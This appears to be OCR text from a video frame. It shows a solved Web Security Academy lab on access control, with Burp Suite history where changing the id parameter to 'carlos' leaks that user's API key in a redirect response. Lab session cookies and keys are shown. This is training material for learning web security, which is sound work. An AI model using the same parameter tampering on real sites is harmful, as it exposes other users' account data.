 1 2 3 4
17:53
Web Security Academy
Lab: User ID controlled
User ID controlled by re
https://0a45005504c18dfbc084191c00d500d4.web-security-academy.net/l...
Web Security
Academy
User ID controlled by request parameter
with data leakage in redirect
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Username
Password
Log in
access-control-lab-09.py - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access-control-lab-09.py
1
1
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Le
309 https://0a45005504c18dfbc084... GET /resources/labheader/images/ps-lab-sol... 200 699
308 https://0a45005504c18dfbc084... POST /submitSolution ✓ 200 121
307 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
306 https://0a45005504c18dfbc084... GET /login 200 333
305 https://0a45005504c18dfbc084... GET /my-account?id=carlos ✓ 302 354
304 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
303 https://0a45005504c18dfbc084... GET /my-account?id=wiener ✓ 200 352
302 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
301 https://0a45005504c18dfbc084... GET /my-account 200 352
300 https://0a45005504c18dfbc084... POST /login ✓ 302 170
299 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
297 https://0a45005504c18dfbc084... GET /login 200 332
296 https://0a45005504c18dfbc084... GET /my-account 302 78
294 https://0a45005504c18dfbc084... GET /resources/labheader/images/logoAcade... 200 884
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0a45005504c18dfbc084191c00d500d4.web-secur
ity-academy.net
3 Cookie: session=
NijcZZW7akdkU8Wr6RUy4g2bMmFpuT9n
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
Search...
0 matches
Response
Pretty Raw Hex Render
\n
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
sa1NQZIqCSGUCjbARtdQ7WqFGd5GY35J
</div>
<br/>
60 <form class="login-form" name="
carlos
1 match
INSPECTOR